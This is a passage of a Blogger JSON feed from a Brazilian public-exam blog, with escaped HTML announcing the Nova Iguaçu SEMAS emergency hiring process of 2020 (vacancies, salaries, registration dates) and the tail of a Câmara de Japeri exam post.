vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/8752421317204473852\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/camara-de-japeri-rj-abre-concurso.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/8752421317204473852"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/8752421317204473852"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/camara-de-japeri-rj-abre-concurso.html","title":"CÂMARA DE JAPERI (RJ) abre CONCURSO PÚBLICO - 10 vagas - Cargos de ENSINO FUNDAMENTAL e MÉDIO - Vencimentos iniciais até R$ 2.142,91 _ Inscrições de 01\/07 até 02\/08 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPaxyION-MpnA24H6oEAMBjQmZtRc6toVu6JyKYWHXTmwUnm3CMNrH4fVxmjnLjh_PW40PZJ75urKTpu-cx1f9pbSapTxGY5seoM7y2b2cVaCYIyZ4Mpkrg4Vzt0XfNuwxVQyE_tUX_-I\/s72-c\/unnamed.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-3659802022252177228"},"published":{"$t":"2020-06-15T22:35:00.001-03:00"},"updated":{"$t":"2020-06-15T22:35:07.906-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"PREFEITURA DE NOVA IGUAÇU (RJ) abre PROCESSO SELETIVO EMERGENCIAL para contratação de pessoal no COMBATE ao COVID19 - 31 vagas - Oferta para COZINHEIRO, CUIDADOR, EDUCADOR e PSICÓLOGOS - Inscrições de 16-17\/06 - Salários de até R$ 2.125,00 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilDucWpMJTchhRxjlmpWvWzI6QbPNDwklMd9nN5i6r2c45xY14lETWqNWx0n2LU1V4TAQ5tWJNHKU9XHKijUbFMG-rGioNRaYjKJENPvue-q8Iozn-3dBzGG9SI64y9KUA_T1bTXF0mko\/s1600\/PROCESSO-SELETIVO-SIMPLIFICADO-760x490.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"490\" data-original-width=\"760\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilDucWpMJTchhRxjlmpWvWzI6QbPNDwklMd9nN5i6r2c45xY14lETWqNWx0n2LU1V4TAQ5tWJNHKU9XHKijUbFMG-rGioNRaYjKJENPvue-q8Iozn-3dBzGG9SI64y9KUA_T1bTXF0mko\/s320\/PROCESSO-SELETIVO-SIMPLIFICADO-760x490.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nSaiu o edital n° 01\/2020 do \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eprocesso seletivo SEMAS de Nova Iguaçu - RJ\u003C\/span\u003E\u003C\/b\u003E. O certame oferece \u003Cu\u003E31 vagas\u003C\/u\u003E de início imediato e formação de cadastro reserva para cargos de \u003Cu\u003Ediversos níveis de escolaridade\u003C\/u\u003E. O processo seletivo possui \u003Cu\u003Ecaráter de emergência por causa da pandemia do novo coronavírus (COVID-19)\u003C\/u\u003E. As contratações serão temporárias e os aprovados trabalharão para a Secretaria Municipal de Assistência Social (SEMAS), órgão da Prefeitura.\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cdiv\u003E\n\u003Cb\u003ESobre as vagas\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EO certame terá 31 vagas e formação de cadastro reserva, sendo divididas da seguinte maneira:\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\n\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargos\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003EVagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ERemuneração\u003C\/th\u003E\u003C\/tr\u003E\n\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECozinheiro\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E03 + Cadastro Reserva\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.045,00\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECuidador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E15 + Cadastro Reserva\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.530,00\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEducador Social\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E10 + Cadastro Reserva\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.530,00\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETécnico em Gestão do SUAS II - Psicologia\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E03 + Cadastro Reserva\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 2.125,00\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nÉ importante verificar os requisitos das vagas já que são cargos que podem \u003Cu\u003Eexigir níveis fundamental incompleto, médio e superior.\u003C\/u\u003E A carga horária de trabalho varia de 30 a 40 horas semanais. O Cuidador terá uma jornada de trabalho em regime de escala (24\/72h).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EComo se inscrever no processo seletivo SEMAS de Nova Iguaçu\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nAs \u003Cu\u003Einscrições\u003C\/u\u003E serão abertas às 11h do dia \u003Cu\u003E16 de junho\u003C\/u\u003E de 2020 e serão encerradas às 23h59 de \u003Cu\u003E17 de junho\u003C\/u\u003E de 2020. Os registros deverão ser feitos no \u003Ca href=\"http:\/\/www.novaiguacu.rj.gov.br\/semas\/processo-seletivo-simplificado\/\"\u003Esite da Prefeitura de Nova Iguaçu\u003C\/a\u003E. Além disso, é preciso que o interessado envie cópias digitalizadas, em formato PDF, de documentos comprobatórios para a prova de títulos. No caso, os arquivos deverão ser anexados e enviados para o e-mail \u003Ca href=\"http:\/\/selecaosemasnovaigua%C3%A7u@gmail.com\/\"\u003Eselecaosemasnovaiguaçu@gmail.com\u003C\/a\u003E. Todas as inscrições do processo seletivo serão gratuitas.\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cb\u003EProva de títulos\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nUma \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/prova-de-titulos-em-concurso-publico.html\"\u003Eprova de títulos\u003C\/a\u003E será utilizada para selecionar os participantes do processo seletivo. A \u003Cu\u003Eavaliação valerá 100 pontos e será feita pela Comissão Técnica Organizadora\u003C\/u\u003E. Apesar de o valor máximo ser idêntico, os critérios variam de acordo com o cargo. Portanto, recomenda-se a leitura do edital para a obtenção de mais detalhes.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003EValidade do certame\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nO certame será válido por cinco meses a partir da data de homologação. Poderá ser prorrogado caso haja necessidade da administração municipal.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003Cb\u003EEdital completo\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EO edital completo pode ser lido no \u003Ca href=\"http:\/\/www.novaiguacu.rj.gov.br\/semas\/processo-seletivo-simplificado\/\"\u003Eendereço eletrônico da Prefeitura Municipal de Nova Iguaçu\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003EEdital: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/coronavirus-processo-seletivo-semas-de-nova-iguacu-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"background-position: 0px 0px; border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: 